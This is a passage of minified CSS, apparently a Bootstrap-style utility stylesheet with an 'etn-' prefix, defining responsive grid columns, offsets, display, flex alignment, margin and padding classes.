33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0